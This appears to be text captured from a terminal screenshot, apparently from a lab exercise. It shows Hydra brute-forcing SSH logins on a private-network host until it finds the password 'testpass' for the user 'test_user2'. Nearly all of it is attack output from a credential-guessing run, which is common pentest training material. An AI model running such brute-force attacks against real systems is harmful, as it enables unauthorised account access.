 [ATTEMPT] target 192.168.50.100 - login "dsavd" - pass "cwac" - 35 of 63 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsavd" - pass "testpass" - 36 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "sfa" - 37 of 63 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "afs" - 38 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "das" - 39 of 63 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "dqwa" - 40 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "cca" - 41 of 63 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "password" - 42 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "fdw" - 43 of 63 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "cwac" - 44 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "testpass" - 45 of 63 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "sfa" - 46 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "afs" - 47 of 63 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "das" - 48 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "dqwa" - 49 of 63 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "cca" - 50 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "password" - 51 of 63 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "fdw" - 52 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "cwac" - 53 of 63 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "dsv" - pass "testpass" - 54 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "sfa" - 55 of 63 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "afs" - 56 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "das" - 57 of 63 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "dqwa" - 58 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "cca" - 59 of 63 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "password" - 60 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "fdw" - 61 of 63 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "cwac" - 62 of 63 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user2" - pass "testpass" - 63 of 63 [child 3] (0/0)
[22][ssh] host: 192.168.50.100   login: test_user2   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 08:18:13
┌──(kali㉿kali)-[~]
└─$